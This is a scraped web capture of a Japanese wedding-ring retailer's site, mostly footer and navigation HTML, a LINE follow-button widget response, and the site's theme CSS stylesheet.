<li><a href="http://www.mokumeganeya.com/blog/marriagering_meitetsu/">杢目金屋名鉄百貨店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_kyoto/">杢目金屋京都四条店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_osaka/">杢目金屋近鉄あべのハルカス店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_umeda/">杢目金屋梅田本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_herbis/">杢目金屋梅田ハービスENT店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_koube/">杢目金屋神戸三宮店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_hiroshima/">杢目金屋広島店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/tokuyakuten/">杢目金屋正規取扱店ブログ</a></li>

</ul>
</div>
-->

</div> <!-- #sidebar -->



<!-- ### フッター ### -->

<footer class="footer pc-footer structure">
	<ul class="footer_nav_b clearfix">
		<li class="footer_yoyaku"><a href="https://www.mokumeganeya.com/yoyakuform.php" class="yoyaku-btn"><img src="https://www.mokumeganeya.com/images/raiten.jpg" alt="来店予約"></a></li>
	</ul>
	<p class="page_top"><a href="#header"><span class="icon-arrow-up"></span>PageTop</a></p>
	<ul class="footer_navi clearfix">
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/company/">会社概要</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/media/">メディア掲載実績</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/prize/">受賞実績</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/privacy/">プライバシーポリシー</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/cookies/">クッキーポリシー</a></li>
		<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/sitemap/">サイトマップ</a></li>
	</ul>

	<p class="e_icon"><a href="https://www.mokumeganeya.com/e/"><span class="icon-arrow-right"></span>English</a></p>

	<div class="sns_icon_wrap">
		<ul class="sns_icon clearfix">
			<li class="sns_icon_list"><a href="https://twitter.com/mokumeganeya" target="_blank"><span class="icon-twitter2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.facebook.com/mokumeganeya?ref=ts"  target="_blank"><span class="icon-facebook2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.pinterest.jp/mokumeganeya_jp/" target="_blank"><span class="icon-pinterest2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.youtube.com/user/mokumeganeya" target="_blank"><span class="icon-youtube"></span></a></li>
			<li class="sns_icon_list"><a href="https://instagram.com/mokumeganeya/" target="_blank"><span class="icon-instagram"></span></a></li>
			<li class="sns_icon_list list_end"><a href="https://page.line.me/mokumeganeya" rel="external" class="ui-link" data-ajax="false"><span class="icon-bubble"></span></a></li>
		</ul>
	</div>
</footer>

<footer class="footer sp-footer structure">
	<div class="request-btn_wrap">
		<div class="request-btn_item shiryo">
			<a href="https://www.mokumeganeya.com/smp/shop.html" data-ajax="false" data-role="button" data-corners="false" data-transition="slide" data-theme="a" class="shiryo-btn02 ui-btn ui-shadow ui-btn-up-a" data-shadow="true" data-iconshadow="true" data-wrapperels="span"><span class="ui-btn-inner"><span class="ui-btn-text">店舗のご案内<span class="yoyaku-small">直営店・その他店舗</span></span></span></a>
		</div>
		<div class="request-btn_item yoyaku">
			<a href="https://www.mokumeganeya.com/smp/yoyakuform.php" data-ajax="false" data-role="button" data-corners="false" data-transition="slide" data-theme="a" class="yoyaku-btn02 ui-btn ui-shadow ui-btn-up-a" data-shadow="true" data-iconshadow="true" data-wrapperels="span"><span class="ui-btn-inner"><span class="ui-btn-text">来店予約<span class="yoyaku-small">1分で完了</span></span></span></a>
		</div>
	</div>

	<ul data-role="none" data-theme="h" class="global-nav ver2020">
		<li><a href="/smp/" data-transition="slide">トップページ<span class="icon-arr"></span></a></li>
		<li><a href="/smp/qa.html" data-transition="slide">よくあるご質問<span class="icon-arr"></span></a></li>
		<li><a href="/smp/customer.html" data-transition="slide">お客様の声<span class="icon-arr"></span></a></li>
		<li class="global-nav_btn"><span class="global-nav_ttl">商品について<span class="icon-arr"></span></span>
			<ul class="global-nav_inner">
				<li><a href="/smp/ordermade.html" data-transition="slide">オーダーメイド手順<span class="icon-arr"></span></a></li>
				<li><a href="/smp/hoshou.html" data-transition="slide">メンテナンス（生涯保証）<span class="icon-arr"></span></a></li>
				<li><a href="/smp/tsunagaru.html" data-transition="slide">グッドデザイン賞受賞　つながるカタチ<span class="icon-arr"></span></a></li>
				<li><a href="/smp/sakura.html" data-transition="slide">さくらダイヤモンド<span class="icon-arr"></span></a></li>
				<li><a href="/smp/mokume.html" data-transition="slide">400年の歴史 木目金とは<span class="icon-arr"></span></a></li>
			</ul>
		</li>
		<li class="global-nav_btn"><span class="global-nav_ttl">杢目金屋について<span class="icon-arr"></span></span>
			<ul class="global-nav_inner">
				<li><a href="/smp/about.html" data-transition="slide">杢目金屋について<span class="icon-arr"></span></a></li>
				<li><a href="/smp/kodawari.html" data-transition="slide">７つのこだわり<span class="icon-arr"></span></a></li>
				<li><a href="/smp/atelier.html" data-transition="slide">杢目金屋のものづくり（Made in JAPAN）<span class="icon-arr"></span></a></li>
				<li><a href="/smp/company.html" data-transition="slide">会社紹介<span class="icon-arr"></span></a></li>
				<li><a href="/smp/blog.html" data-transition="slide">スタッフブログ<span class="icon-arr"></span></a></li>
				<li><a href="/smp/media.html" data-transition="slide">メディア掲載<span class="icon-arr"></span></a></li>
				<li><a href="/smp/prize.html" data-transition="slide">受賞実績<span class="icon-arr"></span></a></li>
				<li><a href="/smp/fair.php" data-transition="slide">新着情報<span class="icon-arr"></span></a></li>
				<li><a href="https://www.mokumeganeya.com/japanstyle/" data-transition="slide">JAPAN STYLE<span class="icon-arr"></span></a></li>
			</ul>
		</li>
	</ul>


	<!--SNSロゴ-->
	<div data-role="footer" data-theme="a" class="ui-footer ui-bar-a" role="contentinfo">
		<ul class="footer-nav footer-nav__logo">
			<li class="sns_icon_list"><a href="https://twitter.com/mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_X-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.facebook.com/mokumeganeya?ref=ts"  target="_blank"><img src="/smp/images/top_page/icon_facebook-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.pinterest.jp/mokumeganeya_jp/" target="_blank"><img src="/smp/images/top_page/icon_Pin-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.youtube.com/user/mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_Youtube-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://instagram.com/mokumeganeya/" target="_blank"><img src="/smp/images/top_page/icon_insta-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://page.line.me/mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_Line-min.svg"></a></li>
			<li class="sns_icon_list"><a href="https://www.tiktok.com/@mokumeganeya" target="_blank"><img src="/smp/images/top_page/icon_TikTok-min.svg"></a></li>
		</ul>
		<ul class="footer-nav">
			<li class="company_link"><a class="ui-link" href="/smp/privacy.html">プライバシーポリシー</a></li>
			<li class="company_link"><a class="ui-link" href="/smp/cookie.html">クッキーポリシー</a></li>
		</ul>
		<p class="copyright">copyright &copy; 結婚指輪・婚約指輪の杢目金屋, All rights reserved.</p>
	</div>
</footer>
<!-- #footer -->

<!--ナビ20200918-->
<script>
	$('.global-nav_btn span').on('click', function(){
		$(this).next('ul').slideToggle();
		$(this).toggleClass('on');
	});
</script>
<!--追加20200424-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script>
<script src="https://www.mokumeganeya.com/smp/js/emergency.js"></script>

</div><!-- #container -->


</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://social-plugins.line.me/widget/friend?lineId=%40mokumeganeya&lang=ja&type=friend&id=0&origin=https%3A%2F%2Fwww.mokumeganeya.com%2Fblog%2Fcustomer%2F2023%2F06%2Fkhko.html&title=%E6%9C%80%E9%AB%98%E3%81%AA%E6%8C%87%E8%BC%AA%E4%BD%9C%E3%82%8A%E3%81%AB%E3%81%94%E5%8D%94%E5%8A%9B%E3%81%84%E3%81%9F%E3%81%A0%E3%81%91%E3%81%9F%E7%9A%86%E6%A7%98%E3%81%AB%E3%81%AF%E3%81%A8%E3%81%A6%E3%82%82%E6%84%9F%E8%AC%9D%E3%81%97%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%EF%BC%81%E5%85%B5%E5%BA%AB%E7%9C%8C%E3%80%80K.H%E6%A7%98%E3%80%80K.O%E6%A7%98%EF%BC%88%E3%81%8A%E6%B8%A1%E3%81%97%E6%8B%85%E5%BD%93%EF%BC%9A%E7%9F%B3%E4%BA%95%EF%BC%89%20%7C%20%E6%9D%A2%E7%9B%AE%E9%87%91%E5%B1%8B%20%E3%81%8A%E5%AE%A2%E6%A7%98%E3%81%AE%E5%A3%B0(34%2C000%E4%BB%B6)%E3%82%AF%E3%83%81%E3%82%B3%E3%83%9F%E3%83%BB%E8%A9%95%E5%88%A4%E4%B8%80%E8%A6%A7&env=REAL
body_size: 799
content:
<!DOCTYPE html>
<html lang="ja">
<head>
      <meta charset="UTF-8">
      <link rel="stylesheet" type="text/css" href="https://www.line-website.com/social-plugins/css/widget.1.27.8.1.css"/>
      <script>
          window.lineIt = {"login":false,"friend":{"friendName":"杢目金屋","invalidOa":false,"pictureUrl":"https://profile.line-scdn.net/0m0408cfbc7251434ba68270bf0faed083f4cd265d2c62","homeUrl":"https://timeline.line.me/user/_dZO5Ldbhr3OCaHUnqTodvSRf7RaV9xqZHG0JBHM","timelineID":"_dZO5Ldbhr3OCaHUnqTodvSRf7RaV9xqZHG0JBHM","friendCount":1931,"userFriendStatus":{"contactStatus":{"status":"UNSPECIFIED"}},"contactStatus":{"status":"UNSPECIFIED"}}}
      </script>
</head>
<body class="ja chrome otherOs" style="width: max-content;">
<div class="btnWrap afWrap">
      <button class="btn  on" title="杢目金屋を友だち追加できます。"><i></i><span class="label"><span class="lang">友だち追加</span></span>
      </button>
      <span class="bubble">
            <span class="article  ">
                <span class="num" title="1931">1K</span><a class="icon" href="https://timeline.line.me/user/_dZO5Ldbhr3OCaHUnqTodvSRf7RaV9xqZHG0JBHM" target="_blank" title="杢目金屋のホームで他の投稿も見ることができます。"></a>
            </span>
      </span>
</div>
</body>
<script src="https://www.line-website.com/social-plugins/js/widget/button.1.27.8.1.js" async="async" defer="defer" crossorigin="anonymous"></script>
<script src="https://www.line-website.com/social-plugins/js/lib/sentry.1.27.8.1.js" crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/wp/wp-content/themes/original/style.css
body_size: 6203
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-jprgp5');
	src:url('fonts/icomoon.eot?#iefix-jprgp5') format('embedded-opentype'),
		url('fonts/icomoon.woff?-jprgp5') format('woff'),
		url('fonts/icomoon.ttf?-jprgp5') format('truetype'),
		url('fonts/icomoon.svg?-jprgp5#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: "Didot W01 Roman";
	  src: url("fonts/65bc711a745ac850f48c5e33d3e3e58c.eot"); /* IE9*/
	  src: url("fonts/65bc711a745ac850f48c5e33d3e3e58c.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.woff2") format("woff2"), /* chrome、firefox */
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.woff") format("woff"), /* chrome、firefox */
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.svg#Didot W01 Roman") format("svg"); /* iOS 4.1- */
}
[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mapmarker:before {
	content: "\e601";
}

.icon-file:before {
	content: "\e609";
}

.icon-phone2:before {
	content: "\e60a";
}

.icon-calendar2:before {
	content: "\e60b";
}

.icon-bubble:before {
	content: "\e605";
}

.icon-earth:before {
	content: "\e604";
}

.icon-googleplus2:before {
	content: "\e60c";
}

.icon-facebook2:before {
	content: "\e60d";
}

.icon-instagram:before {
	content: "\e606";
}

.icon-twitter2:before {
	/* content: "\e60e"; */
	content: "";
	background-image: url('/smp/images/top_page/icon_X-min.svg');
	width: 20px;
	height: 20px;
	background-size: contain;
	display: inline-block
}

.icon-youtube:before {
	content: "\e600";
}

.icon-pinterest2:before {
	content: "\e60f";
}

.icon-arrow-right:before {
	content: "\e603";
}

.icon-arrow-up:before {
	content: "\e602";
}

.icon-uniE610:before {
	content: "\e610";
}

.icon-test:before {
	content: "\e607";
}

/* body
---------------------------------------------------- */
body{
	-webkit-text-size-adjust: 100%;
	color: #333;
	font-size: 14px;
	font-family: "メイリオ",Meiryo,"Hiragino Kaku Gothic ProN","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック",sans-serif;
	line-height: 1.7;
	/*transform: rotate(.03deg); 文字をなめらかに見せる設定*/
}
/* img
---------------------------------------------------- */
img.width-auto{
	width:auto !important;
}
/* a:hover
---------------------------------------------------- */
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #aaa;
}
a:hover img{
	filter:alpha(opacity=75);
	-moz-opacity:0.75;
	opacity:0.75;
}
a.link-text {
	color: #000;
	text-decoration: underline;
}
/*layout
----------------------------------------------------*/
.structure{
	/*max-width: 1280px;*/
	max-width:1150px;
	min-width: 1000px;
	zoom: 1;
	margin: 0px auto;
	padding: 20px 20px 0 20px;/*ヘッダートップの高さ*/
}
.structure{
	width: 1150px\9;/*ie8用ハック*/
}
/* header
---------------------------------------------------- */
.header_inner {
	margin: 24px auto 0 auto;
	height: 90px;
	position:relative;
}
.header_logo{
	/*float: left;*/
	/*width:20%;*/
	width: 205px;
	position:absolute;
	top:0;
	left:0;
}
.header_logo img {
	width: 100%;
	height: auto;
}
.header_navi{
	/*float: right;*/
	/*text-align: right;*/
	width:710px;
	position:absolute;
	top:25px;
	right:0;
	/*left:450px;*/
}
.header_text{
	/*float:right;*/
	position:absolute;
	top:-10px;
	right:20px;
	font-weight: 300; font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;  color:#555;
}
ul.header_navi li{
	float: left;
	margin-left: 5px;
	/*margin-bottom: 8px;*/
}
ul.header_navi li.header_yoyaku,
ul.header_navi li.header_shiryo{
	font-size: 16px;
}
ul.header_navi li.header_yoyaku a,
ul.header_navi li.header_shiryo a{
	color: #540020;/*e60012*/
}

ul.header_navi{
	margin: -5px 0 0 0;
}

ul.header_navi li.header_tel{
	font-size: 12px;
	color:#666;
	margin: 0 0 0 5px;
}


ul.header_navi li.header_tel span.tel_small{
	font-size: 12px;
	margin: 0 0 0 0px;
}
ul.header_navi li span {
	margin: 0 3px 0 0;
}
/*2016.8.8追加 JP/ENボタン*/
.lang_btn {
	position: absolute;
	top: -10px;
	right: 5px;
}
.lang_btn ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.lang_btn ul li {
	float: left;
	margin-left: 7px;
}
.lang_btn ul li a {
	display: block;
	/*padding: 1px 5px;*/
	padding: 0!important;
	background: #fff;
	color: #7e7e7e !important;
	font-size: 0.7rem;
	text-decoration: none;
	width: 25px;
    text-align: center;
    height: 24px;
    line-height: 24px;
	border:solid 1px #999;
	border-radius:3px;
}
.lang_btn ul li a:hover {
	background: #999;
	color: #fff!important;
	text-decoration: none;
}



/* navi
---------------------------------------------------- */
ul.g_navi{
	width: 100%;
	height: 52px;
	
	border-top:0px solid #333;
	border-bottom:0px solid #333;
}
ul.g_navi li.g_navi_list{
	float: left;
	width:16.66%;
	height: 36px;
	text-align: center;
	position:relative;
	z-index: 1;/*200*/
}
ul.g_navi li.g_navi_list span,
ul.g_navi li.g_navi_list a{
	display: block;
	line-height:36px;
	width:100%;
	height:100%;
	position:relative;
	border-right:1px solid #ddd;
	color: #666;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif;
}
ul.g_navi li.g_navi_list:last-child a {
	border: none;
}
ul.g_navi.en li.g_navi_list span,
ul.g_navi.en li.g_navi_list a{
	line-height:1.7;
	height: 52px;
	padding-top: 15px;
	box-sizing: border-box;
	font-size: 11px;
}
ul.g_navi.en li.g_navi_list span.two_lines,
ul.g_navi.en li.g_navi_list a.two_lines{
	padding-top: 7px;
	font-size: 12px
}
ul.g_navi li.g_navi_list_end{

}
ul.g_navi_inner {
	display:none;
	margin: 0;
}
ul.g_navi_inner li{
	background: #fff;
	/*margin-top: 1px;*/
	/*border-top:1px solid #ccc;*/
	filter:alpha(opacity=90);
	-moz-opacity: 0.9;
	opacity: 0.9;
}
/*ul.g_navi_inner li a {
	color: #000;
}
ul.g_navi_inner li a:hover {
	background: #eee;
}*/
ul.g_navi li a {
	color: #000;
}
ul.g_navi li a:hover {
	background: #eee;
}
/* breadcrumb
---------------------------------------------------- */
.bread_crumb{
	position: absolute;
	top: 67px;
	right: 0;
	font-size: 13px;
}
.bread_crumb div{
	display: inline;
}
/* footer
---------------------------------------------------- */
.footer{
	/*margin-bottom: 64px;*/
	margin-bottom: 30px;
	position: relative;
}
ul.footer_nav_b{
	position: absolute;
	top:12px;
	right:120px;
}
ul.footer_nav_b li.footer_yoyaku,
ul.footer_nav_b li.footer_shiryo{
	float: left;
	margin-left: 10px;
	margin-bottom: 8px;
	margin-top: -8px;
	font-size: 16px;
}
ul.footer_nav_b li.footer_yoyaku a,
ul.footer_nav_b li.footer_shiryo a {
	color:#540020;/*e60012*/
}
ul.footer_nav_b li.footer_yoyaku span,
ul.footer_nav_b li.footer_shiryo span {
	margin: 0 3px 0 0;
}

.page_top{
	float: right;
	margin-bottom: 30px;
	text-align: center;
}
.page_top .icon-arrow-up:before {
	display: block;
}
ul.footer_navi{
	margin:0px auto 20px auto;
	background:#eee;
	clear: both;
	
	color: #666;
	font-size:12px;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif;
}
.footer ul.footer_navi li.footer_navi_list{
	float: left;
	width:16%;
	text-align: center;
}
.footer ul.footer_navi li.footer_navi_list a{
	display: block;
	padding: 10px 0;
}

/* e_icon
---------------- */
.e_icon{
	float: right;
	margin:0 0 40px 0;
	font-size: 12px;
}
.e_icon a{
	display: block;
	width:120px;
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	padding: 2px 0;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	text-align: center;
}
.e_icon a:hover{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.e_icon span{
	margin-right: 2px;
}
.sns_icon_wrap {text-align: center;}
ul.sns_icon{
    display: inline-block;
	margin:0 auto;
    margin-top: 63px;
	/*width: 472px;*/
	font-size: 22px;
	clear: both;
}
ul.e.sns_icon{
	width: auto;
}
.footer ul.sns_icon li{
	float: left;
	width: 47px;
	margin-right: 38px;
	text-align: center;
}
.footer ul.sns_icon li.list_end{
	margin-right: 0;
}
.footer ul.sns_icon li.bt_paypal{
	float: left;
	width: auto;
	margin-right: 24px;
	text-align: center;
}
.footer ul.sns_icon li.bt_fedex{
	float: left;
	width: auto;
	margin-right: 0;
	text-align: center;
}
.sns_icon_list span{
	display: block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	background: #fff;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	color: #999;
	width: 45px;
	height: 33px;
	padding: 12px 0 0;
}
.sns_icon_list span:hover{
	background: #eee;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	color: #bbb;

}
/* top_contents
---------------------------------------------------- */
/* top_slider
---------------- */
/*.top_slider img {
	width: 100%;
	margin: 0 auto 80px auto;
}*/

.top_slider .metaslider{
	margin-bottom: 80px;
}

/* contents
---------------- */
.contents_title {
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.contents_title .icon-uniE610:before {
	padding-right: 15px;
}
.top_contents div {
	margin-bottom: 80px;
}
.top_contents .top_img{
	width: 63.16%;
	float: left;
}
.top_contents .top_img img{
	width: 100%;
	height: auto;
}
.top_contents .top_text{
	width: 36.84%;
	float: left;
}
.top_contents div:nth-child(odd) .top_text{
	float: right;
}
.top_contents .top_text a{
	display: block;
	margin-left:22%;
}
.top_contents .top_text a#tsunagaru{
	margin-left:16%;
}
.top_contents .top_text a:first-child{
	margin-top: 47.2%;
}
.top_contents #ring .top_text a:first-child,
.top_contents #mokumegane .top_text a:first-child{
	margin-top: 39%;
}
/* news
---------------- */
.news{
	margin-bottom: 100px;
}
.news_title{
	margin: 0 0 40px 50px;
}
.news_inner{
	margin: 0 0 0 100px;
}
.news_inner li{
	margin-bottom: 5px;
}
.news_inner li span.news_date{
	margin: 0 40px 0 0;
}
.news_inner .icon-uniE610:before {
	margin-right:20px;
}
.entry-title{
	font-size: 18px;
	margin-bottom:2px;
}
.entry-date{
	font-size: 12px;
	padding-bottom: 15px;
}
/* second（共通）
---------------------------------------------------- */

.second_contents {
	margin-bottom: 50px;
}
.second_contents_b{/*メイン画像なし*/
	margin:40px auto 50px auto;
}
.second_contents_box{
	margin-bottom: 60px;
}
.second_contents_box_b{/*メイン画像なし*/
	margin:40px auto 80px auto;
}
.second_main {/*画像下サブナビあり*/
	margin: 0 auto 40px auto;
}
.second_main_b{/*画像下サブナビなし*/
	margin: 0 auto 40px auto;
}
.second_main img,
.second_main_b img{
	width: 100%;
	height: auto;
	/*max-height: 575px;*/
}
.second_title{
	margin-bottom: 40px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.second_title_a{
	margin-bottom: 40px;
	font-size: 24px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.second_title_b{
	font-size: 18px;
	margin-bottom: 10px;
}
.second_text p{
	/*width: 90%;*/
	margin-bottom: 15px;
}

.text_large{
	font-size: 16px;
}
.text_small{
	font-size: 12px;
}
.text_mincho{
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
/* second_inner_a (2column)
-------------------------- */
.left_box_a{
	float: left;
	width: 70%;
}
.right_box_a {
	float: right;
	width: 20%;
}
.right_box_a img{
	width: 100%;
}
/* second_inner_b (2column)
--------------------------*/
.left_box_b{
	float: left;
	width: 30%;
	text-align: center;
}
.right_box_b {
	float: right;
	width: 60%;
}
.right_box_b p {
	margin-bottom: 80px;
	line-height: 2em;
}

.right_box_b p span.arrenge
 {
	font-size: 18px;
	font-weight: bold;
}

.right_box_b img{
	width: 100%;
	height: auto;
}
/* second_inner_c (1column)
--------------------------*/
.single_box {
	width: 90%;
}
/* second_inner_d (2column)
-------------------------- */
.left_box_d{
	float: left;
	width: 50%;
}
.right_box_d {
	float: right;
	width: 50%;
}
.left_box_d img,
.right_box_d img{
	width: 100%;
	height: auto;
}
/* sub_navi
--------------------------*/
.sub_navi {
	margin-bottom: 60px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	font-size: 16px;
}
.sub_navi .sub_navi_list{
	float: left;
	width:15%;
	text-align: center;
	margin-right: 2%;
}
.sub_navi.en .sub_navi_list{
	width:18%;
}
.sub_navi .list_end{
	margin-right: 0;
}
.sub_navi .sub_navi_list a{
	display: block;
	width:100%;
	padding: 20px 0;
	border: 1px solid #ccc;
	position: relative;
	z-index: 10;
	border: 1px solid #DDD;
	color:#111;
}
.sub_navi .sub_navi_list a:before {
    content: "" ;
    display: block ;
    position: absolute ;
    top: 0 ;
    right: 0 ;
    bottom: 0 ;
    left: 0 ;
    border: 1px #aaa solid ;
    margin: 2px ;
    z-index: -1 ;
}
.sub_navi .sub_navi_list a:hover {
	/*z-index: 100 ;*/
	border: 1px solid #aaa;
}
.sub_navi .sub_navi_list a:hover:before {
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
/* ring_list(marriage・marriage-2・sakuradiamond)
---------------------------------------------------- */
.ring_text{
	position: relative;
	height:483px;
}
.ring_text span{
	display: block;
	margin:0 5%;
	position: absolute;
	bottom: 0px;
}
/* mokume(mokume・guri・yosegane・profile・)
---------------------------------------------------- */
.mokume_side li{
	margin-bottom: 40px;
}
.mokume_side li img{
	width: 100%;
}
.mokume_side .second_side_img{
	text-align:center;
	font-size:13px;
}
.mokume_border {
	/*width: 90%;*/
	border: 1px solid #ddd;
	padding: 20px 0;
}
.mokume_border p {
	width: auto;
	margin: 0 20px;
}
/* yosegane.html
-----------------*/
.yosegane_moyo li {
	margin-bottom: 40px;
}
.yosegane_moyo dt{
	float: left;
	width: 150px;
	margin-right: 30px;
}
.yosegane_moyo dt img {
	border: 2px solid #000;
}
.yosegane_moyo dd{
	float: left;
	width: 450px;
}
.yosegane_moyo dd span{
	display: block;
	margin-bottom: 15px;
	font-size: 16px;
}
/* profile.html
-----------------*/
.profile_inner {
	float: left;
	width: 60%;
	margin-right: 10%;
}
.profile_inner .sign{
	text-align: right;
	margin-bottom :0;
}
.profile_table td{
	padding: 2px 20px 2px 0;
	vertical-align: top;
}
.profile_side {
	float: right;
	width: 30%;
	margin-top: 4px;
}
.profile_side ul{
	margin-bottom: 40px;
}
.profile_side li{
	margin-bottom: 10px;
	margin-left: 16px;
	list-style-type:square;
}
.profile_side img{
	width: 100%;
}
.profile_side .side_title{
	margin: 10px 0 10px 0;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
/* faq
---------------------------------------------------- */
.faq_title {
	margin: 0 0px 30px 0;
	border-bottom:2px solid #262626;
	font-size: 18px;
	display: inline-block;
}
/* shop_ichiran
---------------------------------------------------- */
.shop_inner{
	/*float: left;
	width: 80%;
	margin-right: 5%;*/
}
.shop_inner ul {
	margin: 0 0px 80px 0;
	border-bottom:1px solid #ddd;
}
.shop_inner ul li{
	margin: 0 0px 10px 0;
}
.shop_inner li dl dt{
	float: left;
	width: 25%;
	font-size: 14px;
}
.shop_inner li dl dd{
	float: left;
	width: 40%;
	font-size: 14px;
}
.shop_inner li dl dd.shop_tel{
	float: left;
	margin-left: 1%;
	width: 19%;
	font-size: 14px;
	white-space: nowrap;
}
.shop_inner li dl dd.info_icon{
	float: left;
	width: 14%;
	margin-left: 1%;
	font-size: 12px;
}
.shop_text{
	margin-bottom: 60px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.shop_area{
	margin: 0 0 10px 0;
	padding-bottom: 10px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	border-bottom:1px solid #ddd;
}
.shop_inner ul.shop_area_b {
	border-bottom: none;
}
.shop_area_b li{
	margin: 0 0 30px 0;
	padding-bottom: 10px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
